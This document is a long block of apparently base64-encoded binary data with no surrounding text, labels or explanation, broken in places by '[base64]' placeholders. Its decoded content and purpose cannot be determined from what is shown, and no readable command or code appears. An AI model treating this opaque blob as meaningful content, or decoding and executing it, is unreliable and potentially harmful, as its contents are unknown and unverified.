eurv37+DDE/8l5yQ2wnxUId71NK6kaeZu2caXuB0hcoTECYeEbZ76/IHX7ZcdQfWJZ+CBCCaooHPAbZYQcNwN9NVLr/VAoWgvAafVU+sVx+FO+L1n0H0H5bfYeqN1xJSFnznonyeMbbaecAUqaOONOOaIVIee0DJdSpeE1dRCbdFyoSeUvFQedJ4dRhB/irVXooiW/YeZWzMexx6ALv7DG2SgCZhihlTqaOaZaKa50F1CQrmYQaUdtp6UAkaoXXNcPfcBns1FaKKb/R1UGi11aklngFwmhl1idqrp6KOQHvgnoDCO2OORLH7w2piQNSohUz9CNKmbTlqKnV5MHdplSB9e4pVTUo3/5GmktNZqK2DEwZrTa7ri9JpalOZF0IfA9frhlJ74xueyXIVKEHpbZilQqlyWylmZ0t6q7bbcJlVjosZVlxAhS1EyLJU1jhpspdqVedFcH2VLrX+HTdhki4Z5tila3fbr778WfftiuFYaRM5rdBbaVbkEndXka/ne2ySysz6EIk8YquhJpmG+uC5dFQMs8sjdCuylu+IOe5ZYCRc6lo8MPRdCwO5WhDDG/B1GB7PjUMJUCHvyTPLQRItsMrwxsuuxWJENOxOrIC70nCeu8syVnzVPNHVc6ylLXNDjLGXtQXMlMdXYRaetNrfEjdMTwm9b2RhTRkp8r00K5dOgmy0P/0Qcp3aPJBddbsu7Jb00Te1EAFdB5+zakEeuprpQphSAgJRaqxIdlzRIidV5zitZsH3ToQ9dl8BluKpybj6OPm3SQic5e/cQwjiwSq777gt+XDDOVX2YU6BLE5/QnAg95zWzc/U9t1vXrV5tonTRcsnlBdEBMci8d++9dx+KtZQTTyGEPEFfmZr0WGBb/[base64]/[base64]/QiTX1ocFitxAv85Aj/m4R1RlS1DOPxjCdOLvJzmOskYDH+sdB/KEMgxThAQyHqkAP8Yxj/sOgwNGrRixKkoxt1ZzvbeVFijPQfJkXpSU0qUpaW9KUkLelIWTpTj8rUIVVzm/yYhT6vRS0hASAlV+KJH0niqTI7M6FAHPY4CT3NfB3Bm/l41hKrJbSIES2GMjCaVYledKsHGMZGGzrRhGBUIBs160DOmlG2qvStKS1ITBcy14O41abEYMdV98pXi5CVocqYaFkhutXCZpWhEpXoXSOS1rR6VKPufKlH42pTjEYWJZY9q2X7ytnOFmQdAxHsQQKLkIY+lKECKewwAqtY1Y71omGdyGIli1KF/2A0s3DNLGXVulaBXNat8/CscEUJ2neAliGDRS1FC3Ja1mp1tRHdakRXm9ZizPaubHWrZg2i2ZbOlKR1bQhNuevO3ZpUr8NN7yCP+491nHYipCWtQYox0YcW9iALHatjBRLW2BIku/9F60XB692D7JYh2U2pgm/bW4JsQr0QRqE6LPEP48ZDHQJRBzX+seENL0Sr4hBIiAMbj2KU+MTKEEeK/xGPf4Q4o/RN7EaHEVGHKjcjs20wQxa8Vpf2eLFnZccw0As5ICiBAauphUGU/A8mM5kBQEAyQaQcYTOp4x0TXodxEeLhwb6Yoi/[base64]/g9kMc7ehuh/sfNthEutO9iXm0+93BPfc/lgBvgcRb3ALpQ7rNDehDKxrfDREGuBsycIQAfNCFFrgwBq3wQDtc4P9YeBoaXhBovNo7FP6HJTD8jvZemNYcbi/IRR5mEedaxcH/7jWwe23iYuw618lu8ZnXutUBKzbPDmHwbcUqECHXuSA0lbZdx9vzomtbruzoM0OWcJF48+XBfXD6QGzAjnbbWyDpvsbVtS4QrXP9610vCNcNEtxrSP3qER/Iwv9xDWF4XRgocLvXm00Qi1f8Gna/eGu8kHFLdPwfE24vaN1LDfbeGuSgNYfJX95rF/d6141vccsHsuKYD4QdB3j2tbWtec33PNu+1XadR3/n0hNEyNdGa5yPznaUKj2vwXWn0n3r+touWyHzOEDu80qMjg7k7AgJbuzdOQ92zCOvA7EokZPOfObDWea3H0reBzJ2tqPgH9C4/j+0L5DpWzz70Ag///bDz4zvM2MBeu+OJTKu8b6317jKcK/8b41yxYcYtIxPeeMJIo6XrzgeamZydMdQ8TAM+RdaBeF5cJZtfHZ5C7hsQ/ZzeHZnHkVSboZRqOeADchnzIBes5eBvuVzliWCRXcAQreAfAZ6GeWBKgh0e0ZnGPiABdFxehUP7NBssycQ71B+46d10MAM1wCEQpgMzPAPyZAMRoiESXiEbMeD/8CD34d93ZdrdleFKPB9Ufh97RAPC0B+KNAOAtGF/yANKECG/7AA55eG6YcafJdhG6dxIjd461B47aV463CH7SUO66CHepiHimcOymAOfJhrIvZQI/ZiC2Vf4tBQJRZzxf/gZuLADv0XiSdngJYoDgyogSjIgJkIg3L1c3PFDpSVgix4gdDgZtAwZKfIecNwDZwnYK8HXgdQgKKYY6ong9FHYDIVdCSlhLb1bK84c6f4g+wAheH3gxYXhFwHhE84hdVXcVI4fQJxfRZ3hdEohWBod+1QDOLXDtAgDdlXhAsgDWHYjGuYGpbAd14AeJ8FePIXf/E3eCFmDnuIf/8AiIJYj/f4coMnEPbnUP53cin3iC53iQaJiQhJiPn3ZToHgjl3EBuIgdkVZ3l3igNhkXplkUZ4USloYGwlbbeVeUMmkqR4ee3kezvWTqSohNfADnZHgz1HiUXHXNhXfsd4jc3/GIXMCA0+qIRFSBBFGJQ5KYUXeZFX+IXXmI3tIA7Q0IXkCIbeCI7/AIZnyAzkeI6rsX6Bp3HxsA5diYd3aIf0GH98SI/2h3/ikI9pKYgn94f8h18DMYD9B3OO1n+SCHmSmJeROJd4OZMcCXTZhnyfh20KxpFDBm3Yh4HD6JJEyQ5/tgku+WZIOIK8V1MGRmR3tXommYK8OIEL5ooGYXEDuGyTOInMhmzDGH1ZWJPQgIQ82RCrOX39V4XYB5XQkI1NaXFQyZTh543tAJVfiAI8eH4DcZVY6RcUxn4DYQl4yJzxF4frYJbRWY9qmY/0mJbzeI/msJ1uKYiK92EJwQD8/zCeDJAG6PVlkOdib7aXCNGAbOVz/xVXKtmJbyZ+gTae+EmeQCAOQJCfDACZ35d0rpiBZ3WC7iSSspdtUZaf+ZkGCGqLocd7L0VkP5laAGiaC0mIsZaF4md3q4aFEBFl5XkQL5Z9SvmFt3mG4SeGS/mbt9mFXYiU0oB+0sAMwnmVaEiOaFiGAzGOx1kUfYdhlvCVd5h40VmH0/mH0UmPaSCeDPqkUBql5FlwCbgJUFpokDeXunZyfKmlcmWShqlSG3iBSceReReZ/Sml/wClgLZ50CCYaJUMJiWnI9VRecWAbUoQDAoEKRVkBuFSlolRCyqlhPqk5Tl70JAGDJoGFf9aoQNhjXCmqP5pEN44ldnYhd6IqSl6m7fJlAvgjR0KjpiKfT6KfsWpfeR4fjr6o0KRjm8opOtAYUVapPSYpEu6h9s5aIW6q4SapwbhpETwpJBZmqZpcglImsfqVsinV/MZkcuHfW/GoAlxBXGgp4cWmYAZWQwmELTIgDkoEPlZprUYdJOlkuXlW2nKq+rKD2kAqn4WpUDAdcd4k9cnqYZqqVTZpOtaqOXZjWMojhWKhv9KEDNqnKz6Exu3fswpq5awCU66rxDLDxFBrJPIDvi5Df4ABkrQoE2qpxE7nuCGXX/ZiQtokQEKDeIgqVfgDyzbsiYwECvrD0FwBQPBDwz/YHF65Yu0R6c+5nrn5ZgCEbMty7I/MJ7Fx2fySVsu9bMVQag3i7K9iZ8/YAKGOq9HiX0Pyw8/oAIJgJ9IZnHm8LG7mgbfmJvlZ5XC+YToR5wGsQDGcLAo4aoThmGDZ6Viyw9CO7R6u7d8O7Q0G24Um7ICEQVDGwMbW7MS67ERS2W32LgGgV44Kw5LGW7jubLVUA6X6w9rird6qwJKMBD/aZGtqFJImFdKmFcgpXoq+w+X27r+IAXj+WAqqVcSymDlJYoCGm9S0Le827ckkLgu6o0PSwIsGwOwO55sZ7XhZ69KkAAtCwZ+9ptUihCLm5vYR4ZpOKPMII5jiIbj6KMG/wu3D+ELXkC+BZGcXhCr6iu2MOsP1bAN7xu/8Du/8lu/9Au//vC3mxC4A6EC/oC/LCsF4JqfHisRkNl8j5uJGRmZkssO7eDAdru71TDB1fAPVBuz8SsQ6RAFNWueLblsJqV1lXlZ2pp0Kuu+rDvBr2u0GDjCuCttvJd0zHBoEny/9nvD9OsPJHCRnEpl/lsNLTsFHNxo83qMaWoCLQvE/jDEtSllztu7UDy0+NmbZVi2ZSicKICGaei94Su+GeF+G1ek+BnFfOsDlkvBaJzGarzGFXwFsYudgigOEcyyE4yxKpC4eDsQZNy3L/sPDBCJzRdkkbmYGjmVhvzA7TDH8v+bsfwQA3RcxxXsDwlweqeYDOxQusNgyT42i3AmUo5ZuZqbwxsrsWXql7QXWTFsydcwngLMxq6sxjoMrsYQfuIpEEjsvgCsAgLxtFd4jJJKuLgMxOkgwH7cDlImAcFsw8qMw/6An7Z5hgPBttBso+ErDQXrxRKxjgWhDnwXeMw5xviQDuE8zuJczuSMD/4wBSt7zubczuz8zvn7xtjZf06KxPELxH+7piu7zPxcv/7wAwJxwMwnjQkBlQ48lRDMyv6AD9XA0P5AtVobBJr7D+NcwUFAzObZcy3ZksTgix0dDyYoyJJKAwtN0Q3dzOOJbX9Ku6JIDK7Ykkk3x+Ycxf//0LLlXA87vKbhl59gwLLw69BBAK5P25u3qXXj6ciQ/A93DLJOOskM/dQNHdVQPdVSDcTO/JveGGLtkKoNIQ3FYA1vi80OcQsGQWFzG8Z3OMb9rMz/YMb/sNbyyxDxzA/7651yfLGL7AN4zLnv7M5+zdDpgJ9MyZTYanH2+rG7O9NggJ//0NOsW86aS7V+jGQt2U5y6oou7dIb1a1wxg5pSgT+0M4ozQ+I2cmi6LMoFcPXcA1zTM6jTahIXNE7PJ6rjJ+3nMMk8LkC4aJFDA21/A8SncNRQJ5Oisx/fdzwLNh8mWsL1WFiHRTlq80C4apw2F5j/L4QsA0QkA7Yrd3c/+3dQKzOUIzd3E3GbkzXcUzPyOu+4gzEQ5ymK4vcx/2+/rDUfwy1kYizh03AD7HQkN21yPsPPxDU1ZAONb3YAc4PZccOHH3JtGdRl5V0nx3aFR3YAR5kMYx8xLDhKjWg0BDB/2DOm1uoPW3Ov/ukzkve6JwORSuxeEfFnPDbayrg7O3QJ26z4+m8fb3jfj3amTqF0HyG2meqWVzkPvrcEGG+BMHNsybG4/m/2Z3d4Rzl2zDl2o2xek2oKtDQ6QAB4byu/eeddssPJGDl1fC798nX/0DlUS7XEL2fg42yDswOWRvgEBHaUe4PEsDY/dvQ/xADfL7LqJfJRujSaOV7sv/n2eN5Bv6d3Wcu2D2n4acNw67H4Ayu0GbOtzXNspvO5RDw6PmpBDOAy1KOz9E7r4cNrgIRAwIBxD5AAE9q3K0+tJvetwWe54zNfVSJENz3qAtQ5EF+sFrwDwRwC8U+7P/gAr5wC74gEOuo5NMNh+ow7d/85HxL3p/esjU9A4Wa09ktyQfBpnEsiFIG2lFu6rsMyrV+612uxENbwbPe4mkguXEeYhZr7Xu8t9Ww3dutxLWexAauuS3rA7vckpasyrKnhPEQ4YrOD0jM7+J8489qYBx+fJb+4Qrd5V1+5Wy+DW/91hC/3fhw41pLvLeu3eg+aJGIyA7L3wOhBBsfrFD/Oska/w8AzudP+vAa7+MuuhCmKuTB/qgE0evpRwD/YOy+YPQuoAVkLRBND+0Z5gVnXaR1np8rCwGwgPWvO+KF+rn8DgH5G+7+mQbbiZ3cVuZdDgvVoNcD/KQC4Q9Yj/X/cN7jaQK3rvYWzg+D7cB7P+J4nvVpz++AH/eBH/hZP/iIL/iCXw3c7scMDmfJcA2G/uCnR+fjWeJxDwGRINg42+CRdXzEMA8iDNMbzcprfvgQkPpZr/oQcPqsf/igzg+gDfeBn/JAAIAXCoBjfO0ObdNMjMxxr+fSyvWX//dgr9xgGKMLcX0/TxC/3vzNv4bNPhC34AICoewEAfXsmJzt/9WwUrqyqw/2xGwQUEq4qJ/TBQGl85yW5Q73qx/2bc/fuxv+W4+fW7761aDLNruUtwkQ7MQJ/PeP30F/sCAsVFiw4b+HESE4nAhBIsWCGdNN4fePwTV215KxS3Zt2D9i/64dYJeS3T+BDA4mSAhxoT8lB0FmJNbyJbF5IYkRu9YzJDtomw5KSTjxXzV/UaVO9fcvarWFEPCR4CfFh79qChVCqJbuSkeP7aCtZQvtYEeLWcdOnAtVhZJ/NMf6S/D2YEG/B034iwvB39t24tqhKAgt4+PHCxgzhlzZ8mXMmTVv5tzZ82fQof/1KniLgGlfvgj40nLrny/IXiCr82Lpn/86dess6VYa+OAVwnH9SXnMoCBTq1SzLsRHVWrys/w2iTNHfVNGEviy8kVLJEj0v8eDKxxu8GA6hoZNHGQwsB27xI6hiXtLWKxFy/f1x4Vlc7/+jKrxoSMGNnHspaL+SSalfw4oaCdo2JGJHxWw+ke4Hw4yEKmXWroGpaKG8pAkDq9Z6sK4zPMtMBOw6u8fEsCISq6FqiEhw46AiC/Ctuqjiz/87rspiH8ksA+CdPoSjCol+ZExvcMOSqydfxzzbIF/UMBSS8og61I0MMMUc0wyPyPgHy3OhOwW2P5x7TFfZHtMndvUsQS3dfLUM8/egFOIBMOkOIiddV76h6mK/kz/DxZA02v0RX+i26Q6c8x5i4jxINiGuIJIiKpJwH5oCtCqzBMVxptwnO49ceaj8r36AIWFBYtonbVWXG/V1VZec+0V0GpmIBAkkUhKsKgPWaoSJnHMIzIuUok4CIgSQ0KpoJ5SIqonkCLsjSlFS31sRTAggvGfSCi0r1F/ghCUvVZ5XEsttxBiFKJed20IDH4kwApYCd6ScaxqAl4yXMQUmyxLzrSsbEuI/8GyTIortvhizt6EbDU1K5MzIzpxo1PP3db5p9I+CWNh1uEGXUepQwkraGWaZ62ZhZtpjlRD6sSZUIltGGLBn/UKIqIgstKJIiN+gINAZ8D4GexphaYw/[base64]/5ozllzFjIqXFJxxOmNnwTwpTUItIDOiIVqIsHroDj8kZ6EqFVIh+Zq8PYrDQPdw7o+6UFgQCtaUQxspLN3EXBFHiFW2z5EjJKkhCUM4tBBlCA/h9AKAipgj3wew/8tBvUNcDz61j+0p5CVUe1HNrkZBOhXEJqUZWlRQwt70tCWevHDcFExIQtIwD4Okm8b+DOYk6pBxLeYYIiFe4s4chM+KP6jWcW4jDWUgRlq/MMa1LCGAriogOCFUYxjJJ5pLqMmNmFGTrQJ2W10syeU/UZ+sNgALFrGj2bBDFz4IsEGfogzH+Ksj/Sjow/tCL4J8SMKKqNVeQpigscM7QxRkxFENgCBLkQNPT30RxRWxIA0bI0dAKQjoITll8y0iGZWwdFnAocgohzrMXFjRxrkCCObje4tcXsMSOZRkHkga2/XiJDgmLKyDfwjmcosyDIdsgFkSo9IGQkCHzjlEfP/4KU4aVCLhBaoIqDVamjR8RcgtxG6I6awiGA4ouaixI/ExMuDtPsHMxhjz9f1DjO8w90Y/flPip3pFo44TccycovWwIY1l/GCPZRnp5Ht6R98kiMgh/auTVSvI0z5YUZ2+Jxo/kNS4xMVBOpIK0j+gwjlMiE0ITADFUltG9CkldUMIio/1rEaObHgWwpyw1Y1CyGAvCRHUImZOAzRj0NTQ3g0w4CPFHMkESyJglbCDpbEgx3xAMJB2FnIpQ5NVbOMBzGGUVaUOIgYLGFHW9nxrR2WpXs3+dpUIsG0wBinIIv0wdEec0No2NI3NATD/eoowLckIB0nhcA6t+LS0A2R/wXQfGcUUeCYy2apdSigZ2WkwYwFSCO0E+tn7QB6WtSCpg1tqMQ/KtGLK/[base64]/8ow0iKIIIIKOFNrmgTcgriD3a2Dzf7qlP9cDuZO/YrFFebw7QVJyKmtsRWNR4A9WI7j82wQmDGPC5YL1uMvu45w9PSAXKdGkMzKMCZD630LSqxjZ4Op8IuXdWLh2gTzGDU+FWg1/8oO4/LlgjGBWNAQcapkhUkpKqEitCVDqI1ejYUvxukD3LysyHrvFraFxDr+MKjBI89TRoWjozfmEAEEashCAgG2f+cF9HiInDtcQjDY+2SK7RJ+McX7JJYMDHdRubxG67uYnhWxY0ilzPjHC2ILLLJ2dDWxndzfsfpa1yv6nchn+IwBCG0DL/ZN6wh87YY423qdNEn2eOPpl0snZ8V3GtxxRJL9fOMe0IfrHLZw1dhx+iajN+G5zTW7uQpxkOwmT7CIFy8QNok82pnvuTTAh8G4+Ydi9+T2pUT1/mgiU/N4QLwk78FkTU07LSrxUUErb92tdOD5wF5ZfM7hWSBelyamWqWhKp/3rblSGXSZ9bDb8yDa8dfHYXzN5mf2Qoxdhey3UMYl+as6Ac4CEfsvN7Y4lnd9xmp+M74xnkIdfTnovn7D2b/Nkmm9Z1nvV35QF65X98IQe2yAHADeHlgRfkDZ5pKG+9QBs3lkzNvwnunPf8LurEY6P12MAcTFhnmkyl04xOOvjM/yOI7rl+zq5P+lPWyw9LHSQSNL/k0RR5ROLXHutzLvqqOdRz6V8SKlMJsfKZz4JTomUGLk9m3Dtywwep5Ndse7WrZX0NwdrX9v+YM/3xC3J+jD3YwVbJgKe+/wlJqYIAmx6SPloZQLDhimn5C2hDtjljH2n5KaTANgk5jvuxPxawGr+YMQMcPNcrOidZLOmrrPC5rLXIrIywp9ppPIlpnc+CvMzgN8ubQd/Jsiz7hyLIMlvAQS77hzcgODChjWPwApPJjYeLOJ+bg2qoOOM6lOCaGfQpCAn4vvBDLtfDv+mYkBgwu0uiFfwavksKIumgD+f6wJiLge75QuHyuVwbNf8gCKqXKEM1ZCbMeKeWM0AFPC6fM6Eu+AseIZYPGQaRGEQQ8TWk0EKTsj/7qz0P27VeSj+pAztimhAwcIrHSCZnmr9LZMM95DqfkgJB4EKX4peCAAK6W4thmyZluiiDAC/mA8Et9DkQxDE2NLxC+QcqOUEjYzzGm52MmJhfpEFh9Cch0Lx/yIEv2EFbaANDALiMQLjOyIDLOIbbOAY8Wb2mgQDiW8KDiAdzkD0nXKatQ4spNECgoz3pgwBJgbiDKCm7AAMwYL5ke5/2GKWuCK7sox9+8BR/qId+rAaxyb5qwJFQapU45Ad0ZMOCsD0wBMN3grQ9fKd/QMMvvJBRW7X/puu/B2IbohgmtngLVYQMn0uHt/iQKiEmjVQ/YCOmrnKSRHwMhlREZ1pI6Ru+TkGlH/ghNRS3v2CACcQ26uqIWFwfR2vFgyjHB2ySBJisB/ywSsw+w4sHeaqS1mGGXlQ8yHhB0NK3YezKygPCz5DGZvgHeyhLZEAGdbBGBTDCl/kNs6O+dyGUi8NHZcI9eZyvg8DHXFtHMpSa9XokmqO+pTkI/kFCNjQLAhIpeSTJgzDI+TAPfBQ++mM0ykw6fHgLinS9dMARoKnI1+sIAykmpxPE/utIqWMLwZKCJ6w/1sy19TJFleC/qRvElQxApuRETow+3Ew6Q/MpvNtJXSMQ/7b4SVTMCCJIxGSasyB4n8T6viKCSI8bNalhvjm4TClht3lKwcr4ktrBEinzSvAkE0hahWPMPGS8sjb4gi1rxoIAy8zQgoL4BWkss4JABntABmtUh7VcBwWgqGycgA0AUAiouG/cKAiYgPmrsylE0AlggU7DBwaFJvBZhwzzqR8wqTkAUBYon5iakDjALgC9A/xynMBAQwZlAYPxyfd4D/[base64]/+9M8ruNEAnYB0IFBwlIIDxUSNW8oJANANALpqaNIa40ufKbZIgFEAdR+O+wsTpVGe8o0gsFUIWC/+CaocetUAzdALwYd00A5kg1XrVKRT1dBR6yMfVSZ1zBEegQkpJVJAZAvB4YdfLQgE3QAJYE0BfZexIyanCzv1C7YK1TB4VaCcvNEmzbW+yIgdwaFEuoI23QARLQg9FUPyAdUGLaJabVIIoIEkItgNeNZ2kEojYwvN6qx4W9T/[base64]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[base64]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